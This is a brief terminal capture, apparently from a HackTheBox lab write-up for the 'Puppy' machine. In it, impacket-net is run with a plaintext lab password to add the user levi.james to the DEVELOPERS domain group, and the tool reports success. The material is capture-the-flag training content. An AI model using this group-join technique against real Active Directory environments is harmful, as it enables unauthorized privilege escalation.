 ┌──(kali㉿kali)-[~/htb-labs/Puppy]
└─$ impacket-net puppy.htb/levi.james:'KingofAkron2025!'@10.129.50.106 group -name "DEVELOP
ERS" -join levi.james
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Adding user account 'levi.james' to group 'DEVELOPERS'
[+] User account added to DEVELOPERS succesfully!